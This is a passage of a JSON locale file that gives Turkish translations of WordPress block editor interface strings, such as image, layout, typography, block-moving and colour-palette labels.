background image":["Arka plan g\u00f6rseli ekle"],"Image has a fixed width.":["G\u00f6rselin sabit bir geni\u015fli\u011fi var."],"Manual":["El ile"],"Blocks can't be inserted into other blocks with bindings":["Bloklar ba\u011flant\u0131l\u0131 bloklar\u0131n i\u00e7erisine yerle\u015ftirilemez."],"Focal point":["Odak noktas\u0131"],"Be careful!":["Dikkatli olun!"],"%s.":["%s."],"%s styles.":["%s stilleri."],"%s settings.":["%s ayarlar\u0131."],"%s element.":["%s bile\u015fen.","%s bile\u015fen."],"%s block.":["%s blok.","%s blok."],"Scales the image with a lightbox effect":["G\u00f6rseli Lightbox etkisiyle \u00f6l\u00e7eklendirir"],"Scale the image with a lightbox effect.":["G\u00f6rseli Lightbox etkisiyle \u00f6l\u00e7eklendirir."],"Link CSS class":["Ba\u011flant\u0131 CSS s\u0131n\u0131f\u0131"],"Link to attachment page":["Ek dosya sayfas\u0131na ba\u011flant\u0131"],"Link to image file":["G\u00f6rsel dosyas\u0131na ba\u011flant\u0131"],"screen sizes\u0004All":["T\u00fcm\u00fc"],"Locked":["Kilitli"],"Multiple blocks selected":["Birka\u00e7 blok se\u00e7ilmi\u015f"],"No transforms.":["Herhangi bir d\u00f6n\u00fc\u015f\u00fcm yok."],"Select parent block: %s":["\u00dcst blo\u011fu se\u00e7in: %s"],"patterns\u0004Not synced":["E\u015fitlenmemi\u015f"],"patterns\u0004Synced":["E\u015fitlenmi\u015f"],"Manage the inclusion of blocks added automatically by plugins.":["Eklentiler taraf\u0131ndan otomatik olarak eklenen bloklar\u0131n kat\u0131lmas\u0131n\u0131 y\u00f6netin."],"Border & Shadow":["Kenarl\u0131k ve g\u00f6lge"],"Drop shadows":["Alt g\u00f6lgeler"],"Drop shadow":["Alt g\u00f6lge"],"Repeat":["Yinele"],"Link copied to clipboard.":["Ba\u011flant\u0131 panoya kopyaland\u0131."],"patterns\u0004All":["T\u00fcm\u00fc"],"Image settings\u0004Settings":["Ayarlar"],"Ungroup":["Grubu \u00e7\u00f6z"],"Block name changed to: \"%s\".":["Blok ad\u0131 \"%s\" olarak de\u011fi\u015ftirildi."],"Block name reset to: \"%s\".":["Blok ad\u0131 \"%s\" olarak s\u0131f\u0131rland\u0131."],"Drop to upload":["Y\u00fcklemek i\u00e7in buraya b\u0131rak\u0131n"],"Background image":["Arka plan g\u00f6rseli"],"Only images can be used as a background image.":["Arka plan g\u00f6rseli olarak yaln\u0131zca g\u00f6rseller kullan\u0131labilir."],"No results found":["Sonu\u00e7 bulunamad\u0131"],"%d category button displayed.":["%d kategori d\u00fc\u011fmesi g\u00f6r\u00fcnt\u00fclendi.","%d kategori d\u00fc\u011fmesi g\u00f6r\u00fcnt\u00fclendi."],"https:\/\/wordpress.org\/patterns\/":["https:\/\/wordpress.org\/patterns\/"],"Patterns are available from the <Link>WordPress.org Pattern Directory<\/Link>, bundled in the active theme, or created by users on this site. Only patterns created on this site can be synced.":["Modeller, <Link>WordPress.org Model Dizini<\/Link> \u00fczerinden al\u0131nabilir, etkin teman\u0131n i\u00e7inde olabilir veya bu sitedeki kullan\u0131c\u0131lar taraf\u0131ndan olu\u015fturulabilir. Yaln\u0131zca bu sitede olu\u015fturulan modeller e\u015fitlenebilir."],"Theme & Plugins":["Tema ve eklentiler"],"Pattern Directory":["Model dizini"],"%d pattern found":["%d model bulundu","%d model bulundu"],"Select text across multiple blocks.":["Birden fazla bloktan metin se\u00e7in."],"Last page":["Son sayfa"],"paging\u0004%1$s of %2$s":["%1$s \/ %2$s"],"First page":["\u0130lk sayfa"],"Image is contained without distortion.":["G\u00f6rsel bozulma olmadan s\u0131n\u0131rland\u0131r\u0131ld\u0131."],"Image covers the space evenly.":["G\u00f6rsel alan\u0131 e\u015fit \u015fekilde kaplar."],"Image size option for resolution control\u0004Full Size":["Tam boyut"],"Image size option for resolution control\u0004Large":["B\u00fcy\u00fck"],"Image size option for resolution control\u0004Medium":["Orta"],"Image size option for resolution control\u0004Thumbnail":["K\u00fc\u00e7\u00fck g\u00f6rsel"],"Scale down the content to fit the space if it is too big. Content that is too small will have additional padding.":["\u0130\u00e7erik \u00e7ok b\u00fcy\u00fckse alana s\u0131\u011fmas\u0131 i\u00e7in k\u00fc\u00e7\u00fclt\u00fcn. \u00c7ok k\u00fc\u00e7\u00fck olan i\u00e7eri\u011fe dolgu eklenir."],"Scale option for dimensions control\u0004Scale down":["A\u015fa\u011f\u0131 \u00f6l\u00e7ekle"],"Do not adjust the sizing of the content. Content that is too large will be clipped, and content that is too small will have additional padding.":["\u0130\u00e7erik boyutu ayarlanmas\u0131n. \u00c7ok b\u00fcy\u00fck olan i\u00e7erik k\u0131rp\u0131l\u0131r ve \u00e7ok k\u00fc\u00e7\u00fck olan i\u00e7eri\u011fe dolgu uygulan\u0131r."],"Scale option for dimensions control\u0004None":["Hi\u00e7 birisi"],"Fill the space by clipping what doesn't fit.":["S\u0131\u011fmayan \u015feyleri k\u0131rparak bo\u015flu\u011fu doldurur."],"Scale option for dimensions control\u0004Cover":["Kapla"],"Fit the content to the space without clipping.":["\u0130\u00e7eri\u011fi k\u0131rpmadan alana s\u0131\u011fd\u0131r\u0131r."],"Scale option for dimensions control\u0004Contain":["Kapsa"],"Fill the space by stretching the content.":["\u0130\u00e7eri\u011fi esneterek bo\u015flu\u011fu doldurur."],"Scale option for dimensions control\u0004Fill":["Doldur"],"Aspect ratio":["En\/boy oran\u0131"],"Aspect ratio option for dimensions control\u0004Custom":["\u00d6zel"],"Aspect ratio option for dimensions control\u0004Original":["Orijinal"],"%d Block":["%d Blok","%d Blok"],"Suggestions":["\u00d6neriler"],"Additional link settings\u0004Advanced":["Geli\u015fmi\u015f"],"Resolution":["\u00c7\u00f6z\u00fcn\u00fcrl\u00fck"],"https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/":["https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/"],"Example:":["\u00d6rnek:"],"Change level":["D\u00fczeyi de\u011fi\u015ftir"],"Name for applying graphical effects\u0004Filters":["S\u00fczge\u00e7ler"],"The block will stick to the scrollable area of the parent %s block.":["Blok, ana %s blo\u011funun kayd\u0131r\u0131labilir alan\u0131na sabitlenir."],"Add after":["Sonras\u0131na ekle"],"Add before":["\u00d6ncesine ekle"],"My patterns":["Modellerim"],"https:\/\/wordpress.org\/documentation\/article\/page-jumps\/":["https:\/\/wordpress.org\/documentation\/article\/page-jumps\/"],"Minimum column width":["En az s\u00fctun geni\u015fli\u011fi"],"Grid":["Izgara"],"Horizontal & vertical":["Dikey ve yatay"],"Name for the value of the CSS position property\u0004Fixed":["Sabit"],"Name for the value of the CSS position property\u0004Sticky":["Sabit"],"There is an error with your CSS structure.":["CSS yap\u0131n\u0131zla ilgili bir sorun var."],"Shadow":["G\u00f6lge"],"Append to %1$s block at position %2$d, Level %3$d":["%1$s blo\u011funa %2$d konumunda, %3$d. d\u00fczey ile ekle"],"%s block inserted":["%s blo\u011fu eklendi"],"Format tools":["Bi\u00e7imlendirme ara\u00e7lar\u0131"],"Currently selected position: %s":["\u015eu anda se\u00e7ilmi\u015f konum: %s"],"Position":["Konum"],"The block will not move when the page is scrolled.":["Blok, sayfa kayd\u0131r\u0131ld\u0131\u011f\u0131nda hareket etmez."],"The block will stick to the top of the window instead of scrolling.":["Blok, kaymak yerine pencerenin \u00fcst k\u0131sm\u0131na sabitlenir."],"Sticky":["Sabit"],"Paste styles":["Stilleri yap\u0131\u015ft\u0131r"],"Copy styles":["Stilleri kopyala"],"Pasted styles to %d blocks.":["Stiller %d blo\u011fa yap\u0131\u015ft\u0131r\u0131ld\u0131."],"Pasted styles to %s.":["Stiller %s i\u00e7ine yap\u0131\u015ft\u0131r\u0131ld\u0131."],"Unable to paste styles. Block styles couldn't be found within the copied content.":["Stiller yap\u0131\u015ft\u0131r\u0131lamad\u0131. Blok stilleri kopyalanan i\u00e7erik i\u00e7inde bulunamad\u0131."],"Unable to paste styles. Please allow browser clipboard permissions before continuing.":["Stiller yap\u0131\u015ft\u0131r\u0131lamad\u0131. \u0130lerlemeden \u00f6nce l\u00fctfen taray\u0131c\u0131 i\u00e7in panoya eri\u015fme izinlerini verin."],"Unable to paste styles. This feature is only available on secure (https) sites in supporting browsers.":["Stiller yap\u0131\u015ft\u0131r\u0131lamad\u0131. Bu \u00f6zellik yaln\u0131zca destekleyen taray\u0131c\u0131lardaki g\u00fcvenli (https) sitelerde kullan\u0131labilir."],"Media List":["Ortam listesi"],"Image inserted.":["G\u00f6rsel eklendi."],"Image uploaded and inserted.":["G\u00f6rsel y\u00fcklendi ve eklendi."],"External images can be removed by the external provider without warning and could even have legal compliance issues related to privacy legislation.":["D\u0131\u015f g\u00f6rseller, d\u0131\u015f hizmet sa\u011flay\u0131c\u0131 taraf\u0131ndan uyar\u0131 yap\u0131lmadan kald\u0131r\u0131labilir ve ayr\u0131ca gizlilik mevzuat\u0131yla ilgili yasal uyumluluk sorunlar\u0131 olabilir."],"This image cannot be uploaded to your Media Library, but it can still be inserted as an external image.":["Bu g\u00f6rsel ortam kitapl\u0131\u011f\u0131na y\u00fcklenemez, ancak yine de bir d\u0131\u015f g\u00f6rsel olarak eklenebilir."],"Insert external image":["D\u0131\u015f g\u00f6rsel ekle"],"Report %s":["%s raporu"],"Pattern":["Model"],"Go to parent Navigation block":["\u00dcst gezinme blo\u011funa git"],"Stretch items":["\u00d6geleri esnet"],"Block vertical alignment setting\u0004Space between":["Aradaki bo\u015fluk"],"Block vertical alignment setting\u0004Stretch to fill":["Doldurmak i\u00e7in esnet"],"Fixed":["Sabitlenmi\u015f"],"Fit contents.":["\u0130\u00e7eri\u011fi s\u0131\u011fd\u0131r."],"Specify a fixed height.":["Sabit bir y\u00fckseklik belirtin."],"Specify a fixed width.":["Sabit bir geni\u015flik belirtin."],"Stretch to fill available space.":["Kullan\u0131labilecek alan\u0131 doldurmak i\u00e7in esnet."],"Move %1$d blocks from position %2$d left by one place":["%1$d blo\u011fu %2$d konumundan bir sola ta\u015f\u0131"],"Move %1$d blocks from position %2$d down by one place":["%1$d blo\u011fu %2$d konumundan bir a\u015fa\u011f\u0131 ta\u015f\u0131"],"%s: Sorry, you are not allowed to upload this file type.":["%s: Ne yaz\u0131k ki, bu dosya t\u00fcr\u00fcn\u00fc y\u00fcklemenize izin verilmiyor."],"Hover":["Vurgu"],"H6":["H6"],"H5":["H5"],"H4":["H4"],"H3":["H3"],"H2":["H2"],"H1":["H1"],"Set the width of the main content area.":["Ana i\u00e7erik alan\u0131n\u0131n geni\u015fli\u011fini ayarlay\u0131n."],"Unset":["Ayar\u0131 kald\u0131r"],"Now":["\u015eimdi"],"short date format without the year\u0004M j":["M j"],"Nested blocks use content width with options for full and wide widths.":["\u0130\u00e7 i\u00e7e ge\u00e7mi\u015f bloklar, tam ve geni\u015f se\u00e7enekleriyle i\u00e7erik geni\u015fli\u011fini kullan\u0131r."],"Inner blocks use content width":["\u0130\u00e7 bloklar i\u00e7erik geni\u015fli\u011fini kullan\u0131r"],"Font":["Yaz\u0131 tipi"],"Apply to all blocks inside":["\u0130\u00e7indeki t\u00fcm bloklara uygulay\u0131n"],"Blocks cannot be moved right as they are already are at the rightmost position":["Bloklar zaten en sa\u011f konumda olduklar\u0131 i\u00e7in daha fazla sa\u011fa hareket ettirilemez"],"Blocks cannot be moved left as they are already are at the leftmost position":["Bloklar zaten en sol konumda olduklar\u0131 i\u00e7in daha fazla sola ta\u015f\u0131namaz"],"All blocks are selected, and cannot be moved":["T\u00fcm bloklar se\u00e7ilmi\u015f ve ta\u015f\u0131namazlar"],"Constrained":["K\u0131s\u0131tl\u0131"],"Spacing control":["Aral\u0131k kontrol\u00fc"],"Custom (%s)":["\u00d6zel (%s)"],"You are currently in zoom-out mode.":["\u015eu anda uzakla\u015ft\u0131r\u0131lm\u0131\u015f moddas\u0131n\u0131z."],"Close Block Inserter":["Blok yerle\u015ftiriciyi kapat"],"Link sides":["Kenarlar\u0131 ba\u011fla"],"Unlink sides":["Kenar ba\u011flant\u0131lar\u0131n\u0131 \u00e7\u00f6z"],"Select the size of the source image.":["Kaynak g\u00f6rselin boyutunu se\u00e7in."],"Use featured image":["\u00d6ne \u00e7\u0131kar\u0131lm\u0131\u015f g\u00f6rseli kullan"],"Delete selection.":["Se\u00e7imi sil."],"Link is empty":["Ba\u011flant\u0131 bo\u015f"],"Enter a date or time <Link>format string<\/Link>.":["Bir tarih ya da saat <Link>bi\u00e7im dizgesi<\/Link> yaz\u0131n."],"Custom format":["\u00d6zel bi\u00e7im"],"Choose a format":["Bir bi\u00e7im se\u00e7in"],"Enter your own date format":["Kendi tarih bi\u00e7iminizi yaz\u0131n"],"long date format\u0004F j, Y":["F j, Y"],"medium date format with time\u0004M j, Y g:i A":["M j, Y g:i A"],"medium date format\u0004M j, Y":["M j, Y"],"short date format with time\u0004n\/j\/Y g:i A":["n\/j\/Y g:i A"],"short date format\u0004n\/j\/Y":["n\/j\/Y"],"Default format":["Varsay\u0131lan bi\u00e7im"],"Date format":["Tarih bi\u00e7imi"],"Transform to %s":["%s \u00e7e\u015fidine d\u00f6n\u00fc\u015ft\u00fcr"],"%s blocks deselected.":["%s blo\u011fun se\u00e7imi kald\u0131r\u0131ld\u0131."],"%s deselected.":["%s se\u00e7imi kald\u0131r\u0131ld\u0131."],"Transparent text may be hard for people to read.":["Saydam metinlerin okunmas\u0131 insanlar i\u00e7in zor olabilir."],"Select parent block (%s)":["\u00dcst blo\u011fu se\u00e7in (%s)"],"Lock":["Kilitle"],"Unlock":["Kilidi a\u00e7"],"Lock all":["T\u00fcm\u00fcn\u00fc kilitle"],"Lock %s":["%s blo\u011funu kilitle"],"Add default block":["Varsay\u0131lan blok ekle"],"Alignment option\u0004None":["Hi\u00e7biri"],"font weight\u0004Black":["Siyah"],"font weight\u0004Extra Bold":["\u00c7ok koyu"],"font weight\u0004Bold":["Koyu"],"font weight\u0004Semi Bold":["Yar\u0131 koyu"],"font weight\u0004Medium":["Orta"],"font weight\u0004Regular":["Normal"],"font weight\u0004Light":["Hafif"],"font weight\u0004Extra Light":["\u00c7ok ince"],"font weight\u0004Thin":["\u0130nce"],"font style\u0004Italic":["Yat\u0131k"],"font style\u0004Regular":["Normal"],"Set custom size":["\u00d6zel boyut ayarla"],"Use size preset":["Haz\u0131r ayar boyutlar\u0131n\u0131 kullan"],"Rename":["Yenile"],"link color":["Ba\u011flant\u0131 rengi"],"Elements":["Bile\u015fenler"],"%d block is hidden.":["%d blok gizli.","%d blok gizli."],"Explore all patterns":["T\u00fcm modelleri ke\u015ffet"],"Block spacing":["Bloklar aras\u0131 bo\u015fluk"],"Letter spacing":["Harf aral\u0131\u011f\u0131"],"Radius":["Yar\u0131\u00e7ap"],"Link radii":["Yar\u0131\u00e7aplar\u0131 ba\u011fla"],"Unlink radii":["Yar\u0131\u00e7aplar\u0131 \u00e7\u00f6z"],"Bottom right":["Sa\u011f alt"],"Bottom left":["Sol alt"],"Top right":["Sa\u011f \u00fcst"],"Top left":["Sol \u00fcst"],"Max %s wide":["En fazla %s geni\u015fli\u011fi"],"Flow":["Ak\u0131\u015f"],"Orientation":["Do\u011frultu"],"Allow to wrap to multiple lines":["Birden \u00e7ok sat\u0131ra kayd\u0131rmaya izin ver"],"Justification":["\u0130ki tarafa yaslama"],"Flex":["Flex"],"Currently selected font appearance: %s":["Ge\u00e7erli se\u00e7ilmi\u015f yaz\u0131 tipi g\u00f6r\u00fcn\u00fcm\u00fc: %s"],"Currently selected font style: %s":["Ge\u00e7erli se\u00e7ilmi\u015f yaz\u0131 tipi stili: %s"],"Currently selected font weight: %s":["Ge\u00e7erli se\u00e7ilmi\u015f yaz\u0131 kal\u0131nl\u0131\u011f\u0131: %s"],"No selected font appearance":["Se\u00e7ilmi\u015f bir yaz\u0131 tipi g\u00f6r\u00fcn\u00fcm\u00fc yok"],"Create a two-tone color effect without losing your original image.":["\u00d6zg\u00fcn g\u00f6rselinizi kaybetmeden iki tonlu bir renk efekti olu\u015fturun."],"Displays more block tools":["Daha fazla blok arac\u0131 g\u00f6r\u00fcnt\u00fcler"],"Indicates this palette is created by the user.\u0004Custom":["\u00d6zel"],"Indicates this palette comes from WordPress.\u0004Default":["Varsay\u0131lan"],"Indicates this palette comes from the theme.\u0004Theme":["Tema"],"No preview available.":["\u00d6n izleme g\u00f6r\u00fcnt\u00fclenemiyor."],"Space between items":["\u00d6geler aras\u0131ndaki bo\u015fluk"],"Justify items right":["\u00d6geleri sa\u011fa hizala"],"Justify items center":["\u00d6geleri ortala"],"Justify items left":["\u00d6geleri sola hizala"],"Carousel view":["D\u00f6nme dolap g\u00f6r\u00fcn\u00fcm\u00fc"],"Next pattern":["Sonraki model"],"Previous pattern":["\u00d6nceki model"],"Choose":["Se\u00e7in"],"Patterns list":["Model listesi"],"Type \/ to choose a block":["Bir blok se\u00e7mek i\u00e7in \/ yaz\u0131n"],"Use left and right arrow keys to move through blocks":["Bloklar aras\u0131nda gezinmek i\u00e7in sol ve sa\u011f ok tu\u015flar\u0131n\u0131 kullan\u0131n"],"Customize the width for all elements that are assigned to the center or wide columns.":["Orta veya geni\u015f s\u00fctunlara atanan t\u00fcm bile\u015fenlerin geni\u015fli\u011fini \u00f6zelle\u015ftirin."],"Layout":["Yerle\u015fim"],"Apply duotone filter":["\u00c7ift ton s\u00fczgecini uygula"],"Duotone":["\u00c7ift ton"],"Margin":["Kenar bo\u015flu\u011fu"],"Vertical":["Dikey"],"Horizontal":["Yatay"],"Change items justification":["\u00d6gelerin hizalamas\u0131n\u0131 de\u011fi\u015ftir"],"Editor canvas":["D\u00fczenleyici tuvali"],"Block vertical alignment setting\u0004Align bottom":["Alta hizala"],"Block vertical alignment setting\u0004Align middle":["Ortaya hizala"],"Block vertical alignment setting\u0004Align top":["\u00dcste hizala"],"Transform to variation":["\u00c7e\u015fit d\u00f6n\u00fc\u015f\u00fcm\u00fc"],"More":["Daha fazlas\u0131"],"Drag":["S\u00fcr\u00fckle"],"Block patterns":["Blok modelleri"],"Font style":["Yaz\u0131 stili"],"Font weight":["Font geni\u015fli\u011fi"],"Letter case":["Harf durumu"],"Capitalize":["\u0130lk harf b\u00fcy\u00fck"],"Lowercase":["T\u00fcm\u00fc k\u00fc\u00e7\u00fck harf"],"Uppercase":["T\u00fcm\u00fc b\u00fcy\u00fck harf"],"Decoration":["S\u00fcsleme"],"Add an anchor":["\u00c7apa ekle"],"Captions":["Ba\u015fl\u0131klar"],"Appearance":["G\u00f6r\u00fcn\u00fcm"],"Create: <mark>%s<\/mark>":["Olu\u015ftur: <mark>%s<\/mark>"],"Block pattern \"%s\" inserted.":["\"%s\" blok modeli eklendi."],"Filter patterns":["Modelleri s\u00fcz"],"Rotate":["D\u00f6nd\u00fcr"],"Zoom":["Yak\u0131nla\u015ft\u0131r"],"Could not edit image. %s":["G\u00f6rsel d\u00fczenlenemiyor. %s"],"Portrait":["Dikey"],"Landscape":["Yatay"],"Aspect Ratio":["En\/boy oran\u0131"],"Design":["Tasar\u0131m"],"Move the selected block(s) down.":["Se\u00e7ilmi\u015f bloklar\u0131 a\u015fa\u011f\u0131 ta\u015f\u0131."],"Move the selected block(s) up.":["Se\u00e7ilmi\u015f bloklar\u0131 yukar\u0131 ta\u015f\u0131."],"Current media URL:":["Ge\u00e7erli ortam adresi:"],"Creating":["Olu\u015fturuluyor"],"An unknown error occurred during creation. Please try again.":["Olu\u015fturma s\u0131ras\u0131nda bilinmeyen bir sorun \u00e7\u0131kt\u0131. L\u00fctfen yeniden deneyin."],"Image size presets":["G\u00f6rsel boyutu haz\u0131r ayarlar\u0131"],"Block variations":["Blok \u00e7e\u015fitleri"],"Block navigation structure":["Blok gezinme yap\u0131s\u0131"],"Block %1$d of %2$d, Level %3$d.":["%1$d\/%2$d blo\u011fu, Seviye %3$d."],"Moved %d block to clipboard.":["%d blok panoya ta\u015f\u0131nd\u0131.","%d blok panoya ta\u015f\u0131nd\u0131."],"Copied %d block to clipboard.":["%d blok panoya kopyaland\u0131.","%d blok panoya kopyaland\u0131."],"Moved \"%s\" to clipboard.":["\"%s\" panoya ta\u015f\u0131nd\u0131."],"Copied \"%s\" to clipboard.":["\"%s\" panoya kopyaland\u0131."],"Browse all":["Hepsine g\u00f6zat"],"Browse all. This will open the main inserter panel in the editor toolbar.":["T\u00fcm\u00fcne g\u00f6z at. Bu i\u015flem d\u00fczenleyici ara\u00e7 \u00e7ubu\u011funda ana ekleyici panosunu a\u00e7ar."],"A tip for using the block editor":["Blok d\u00fczenleyiciyi kullanmak i\u00e7in bir ipucu"],"Patterns":["Modeller"],"%d block added.":["%d blok eklendi.","%d blok eklendi."],"Change a block's type by pressing the block icon on the toolbar.":["Ara\u00e7 \u00e7ubu\u011fundaki blok simgesine basarak bir blo\u011fun t\u00fcr\u00fcn\u00fc de\u011fi\u015ftirin."],"Drag files into the editor to automatically insert media blocks.":["Ortam bloklar\u0131n\u0131 otomatik olarak eklemek i\u00e7in dosyalar\u0131 d\u00fczenleyiciye s\u00fcr\u00fckleyin."],"Outdent a list by pressing <kbd>backspace<\/kbd> at the beginning of a line.":["Bir sat\u0131r\u0131n ba\u015f\u0131nda <kbd>silme<\/kbd> tu\u015funa basarak bir listeyi geriye \u00e7ekin."],"Indent a list by pressing <kbd>space<\/kbd> at the beginning of a line.":["Sat\u0131r\u0131n ba\u015f\u0131nda <kbd>bo\u015fluk<\/kbd> tu\u015funa basarak listeye girinti uygulay\u0131n."],"Open Colors Selector":["Renk se\u00e7iciyi a\u00e7"],"Change matrix alignment":["Matris hizalamas\u0131n\u0131 de\u011fi\u015ftir"],"Spacing":["Aral\u0131k"],"Padding":["Dolgu"],"Typography":["Yaz\u0131 g\u00f6r\u00fcn\u00fcm\u00fc"],"Line height":["Sat\u0131r y\u00fcksekli\u011fi"],"Block %1$s is at the beginning of the content and can\u2019t be moved left":["%1$s blo\u011fu i\u00e7eri\u011fin ba\u015f\u0131nda ve sola ta\u015f\u0131namaz"],"Block %1$s is at the beginning of the content and can\u2019t be moved up":["%1$s blo\u011fu i\u00e7eri\u011fin ba\u015f\u0131nda ve yukar\u0131 ta\u015f\u0131namaz"],"Block %1$s is at the end of the content and can\u2019t be moved left":["%1$s blo\u011fu i\u00e7eri\u011fin sonunda ve sola ta\u015f\u0131namaz"],"Block %1$s is at the end of the content and can\u2019t be moved down":["%1$s blo\u011fu i\u00e7eri\u011fin sonunda ve a\u015fa\u011f\u0131 ta\u015f\u0131namaz"],"Move %1$s block from position %2$d right to position %3$d":["%1$s blo\u011funu %2$d konumundan %3$d konumunun sa\u011f\u0131na ta\u015f\u0131"],"Move %1$s block from position %2$d left to position %3$d":["%1$s blo\u011funu %2$d konumundan %3$d konumunun soluna ta\u015f\u0131"],"Use the same %s on all screen sizes.":["T\u00fcm ekran boyutlar\u0131nda ayn\u0131 %s de\u011ferini kullan\u0131n."],"Large screens":["B\u00fcy\u00fck ekranlar"],"Medium screens":["Orta boy ekranlar"],"Small screens":["K\u00fc\u00e7\u00fck ekranlar"],"Text labelling a interface as controlling a given layout property (eg: margin) for a given screen size.\u0004Controls the %1$s property for %2$s viewports.":["%2$s g\u00f6r\u00fcn\u00fcm\u00fc i\u00e7in %1$s \u00f6zelli\u011fini denetler."],"Open Media Library":["Ortam kitapl\u0131\u011f\u0131n\u0131 a\u00e7"],"The media file has been replaced":["Ortam dosyas\u0131 de\u011fi\u015ftirildi"],"Search or type URL":["Aray\u0131n ya da site adresini yaz\u0131n"],"Press ENTER to add this link":["Bu ba\u011flant\u0131y\u0131 eklemek i\u00e7in ENTER tu\u015funa bas\u0131n"],"Currently selected link settings":["\u015eu anda se\u00e7ilmi\u015f ba\u011flant\u0131 ayarlar\u0131"],"Select a variation to start with:":["Ba\u015flamak i\u00e7in bir \u00e7e\u015fit se\u00e7in."],"Choose variation":["Varyasyon se\u00e7in"],"Generic label for block inserter button\u0004Add block":["Blok ekle"],"directly add the only allowed block\u0004Add %s":["%s ekle"],"%s block added":["%s blo\u011fu eklendi"],"Multiple selected blocks":["\u00c7oklu se\u00e7ilen bloklar"],"Midnight":["Gece yar\u0131s\u0131"],"Electric grass":["Elektrikli \u00e7im"],"Pale ocean":["Soluk okyanus"],"Luminous dusk":["Ayd\u0131nl\u0131k alacakaranl\u0131k"],"Blush bordeaux":["K\u0131z\u0131la \u00e7alan bordo"],"Blush light purple":["K\u0131z\u0131la \u00e7alan a\u00e7\u0131k mor"],"Cool to warm spectrum":["S\u0131caktan so\u011fu\u011fa spektrum"],"Very light gray to cyan bluish gray":["\u00c7ok a\u00e7\u0131k griden mavimsi griye"],"Luminous vivid orange to vivid red":["Parlak canl\u0131 turuncudan canl\u0131 k\u0131rm\u0131z\u0131ya"],"Luminous vivid amber to luminous vivid orange":["Parlak canl\u0131 kehribardan parlak canl\u0131 turuncuya"],"Light green cyan to vivid green cyan":["A\u00e7\u0131k ye\u015filimsi maviden canl\u0131 ye\u015filimsi maviye"],"Vivid cyan blue to vivid purple":["Canl\u0131 mavimsi ye\u015filden canl\u0131 mora"],"Block breadcrumb":["Blok sayfa yolu"],"Gradient":["De\u011fi\u015fim"],"Grid view":["Izgara g\u00f6r\u00fcn\u00fcm\u00fc"],"List view":["Liste g\u00f6r\u00fcn\u00fcm\u00fc"],"Move right":["Sa\u011fa ta\u015f\u0131"],"Move left":["Sola ta\u015f\u0131"],"Link rel":["Ba\u011flant\u0131 rel de\u011feri"],"Border radius":["Kenar yuvarlakl\u0131\u011f\u0131"],"Open in new tab":["Yeni sekmede a\u00e7"],"Group":["Grup"],"Separate multiple classes with spaces.":["Birden \u00e7ok s\u0131n\u0131f\u0131 bo\u015fluk ile ay\u0131rarak yaz\u0131n."],"Learn more about anchors":["\u00c7apalar hakk\u0131nda ayr\u0131nt\u0131l\u0131 bilgi al\u0131n"],"Enter a word or two \u2014 without spaces \u2014 to make a unique web address just for this block, called an \u201canchor\u201d. Then, you\u2019ll be able to link directly to this section of your page.":["Yaln\u0131zca bu blok i\u00e7in benzersiz bir adres olu\u015fturmak \u00fczere, \"\u00e7apa\" olarak adland\u0131r\u0131lan, aralar\u0131nda bo\u015fluk olmayan bir ya da iki s\u00f6zc\u00fck yaz\u0131n. Ard\u0131ndan, sayfan\u0131z\u0131n bu b\u00f6l\u00fcm\u00fcne do\u011frudan ba\u011flant\u0131 verebilirsiniz."],"Skip":["Ge\u00e7"],"This color combination may be hard for people to read.":["Bu renk kombinasyonunu insanlar\u0131n okumas\u0131 zor olabilir."],"Add a block":["Bir blok ekle"],"While writing, you can press <kbd>\/<\/kbd> to quickly insert new blocks.":["Yazarken, h\u0131zl\u0131 bir \u015fekilde yeni bloklar eklemek i\u00e7in <kbd>\/<\/kbd> tu\u015funa basabilirsiniz."],"Vivid purple":["Canl\u0131 mor"],"Block vertical alignment setting label\u0004Change vertical alignment":["Dikey hizalamay\u0131 de\u011fi\u015ftir"],"Ungrouping blocks from within a grouping block back into individual blocks within the Editor\u0004Ungroup":["Grubu \u00e7\u00f6z"],"verb\u0004Group":["Grup"],"Change block type or style":["Blok t\u00fcr\u00fcn\u00fc ya da stilini de\u011fi\u015ftir"],"block style\u0004Default":["Varsay\u0131lan"],"To edit this block, you need permission to upload media.":["Bu blo\u011fu d\u00fczenlemek i\u00e7in kar\u015f\u0131ya ortam y\u00fckleme iznine ihtiyac\u0131n\u0131z var."],"Block tools":["Blok ara\u00e7lar\u0131"],"%s block selected.":["%s blok se\u00e7ilmi\u015f.","%s blok se\u00e7ilmi\u015f."],"Align text right":["Metni sa\u011fa hizala"],"Align text center":["Metni ortala"],"Align text left":["Metni sola hizala"],"Heading":["Ba\u015fl\u0131k"],"Heading %d":["Ba\u015fl\u0131k %d"],"Text alignment":["Metin hizalama"],"Edit URL":["Ba\u011flant\u0131y\u0131 d\u00fczenle"],"Fixed background":["Sabit arka plan"],"Button":["D\u00fc\u011fme"],"This block can only be used once.":["Bu blok yaln\u0131zca bir kez kullan\u0131labilir."],"Find original":["\u00d6zg\u00fcn\u00fc bul"],"Document":["Belge"],"%d block":["%d blok","%d blok"],"Insert a new block after the selected block(s).":["Se\u00e7ilmi\u015f bloklardan sonra yeni bir blok ekle."],"Insert a new block before the selected block(s).":["Se\u00e7ilmi\u015f bloklardan \u00f6nce yeni bir blok ekler."],"Remove the selected block(s).":["Se\u00e7ilmi\u015f bloklar\u0131 kald\u0131r\u0131r."],"Duplicate the selected block(s).":["Se\u00e7ilmi\u015f bloklar\u0131 kopyalar."],"Select all text when typing. Press again to select all blocks.":["Yazarken t\u00fcm metni se\u00e7in. T\u00fcm bloklar\u0131 se\u00e7mek i\u00e7in yeniden bas\u0131n."],"Navigate to the nearest toolbar.":["En yak\u0131n ara\u00e7 \u00e7ubu\u011funa gidin."],"Options":["Ayarlar"],"%s: This file is empty.":["%s: Bu dosya bo\u015f."],"%s: Sorry, this file type is not supported here.":["%s: Ne yaz\u0131k ki, bu dosya t\u00fcr\u00fc burada desteklenmiyor."],"font size name\u0004Huge":["Kocaman"],"font size name\u0004Large":["B\u00fcy\u00fck"],"font size name\u0004Medium":["Orta"],"font size name\u0004Small":["K\u00fc\u00e7\u00fck"],"Cyan bluish gray":["Cam g\u00f6be\u011fi mavimsi gri"],"Vivid cyan blue":["Canl\u0131 cam g\u00f6be\u011fi mavi"],"Pale cyan blue":["Soluk cam g\u00f6be\u011fi mavi"],"Vivid green cyan":["Canl\u0131 ye\u015fil cam g\u00f6be\u011fi"],"Light green cyan":["A\u00e7\u0131k ye\u015fil cam g\u00f6be\u011fi"],"Luminous vivid amber":["Canl\u0131 parlak amber"],"Luminous vivid orange":["Parlak canl\u0131 turuncu"],"Vivid red":["Canl\u0131 